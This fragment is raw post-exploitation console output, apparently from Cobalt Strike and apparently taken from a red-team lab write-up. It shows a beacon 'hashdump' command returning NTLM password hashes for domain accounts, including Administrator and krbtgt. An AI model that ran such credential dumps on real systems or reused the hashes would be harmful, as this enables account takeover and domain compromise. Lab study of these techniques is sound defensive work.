 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd692185c355484e973645bd6a8e4505:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:58e91a5ac358d86513ab224312314061:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:bd692185c355484e973645bd6a8e4505:::
ligang:1106:aad3b435b51404eeaad3b435b51404ee:1e3d22f88dfd250c9312d21686c60f41:::
OWA$:1001:aad3b435b51404eeaad3b435b51404ee:f5a31d6efee79b8d86633b5c1260f8cd:::
ROOT-TVI862UBEH$:1104:aad3b435b51404eeaad3b435b51404ee:d1666f7b942d628f228c83836d28a355:::
STU1$:1105:aad3b435b51404eeaad3b435b51404ee:81f15beab27c41148d20be5bcb096669:::
DEV1$:1107:aad3b435b51404eeaad3b435b51404ee:bed18e5b9d13bb384a3041a10d43c01b:::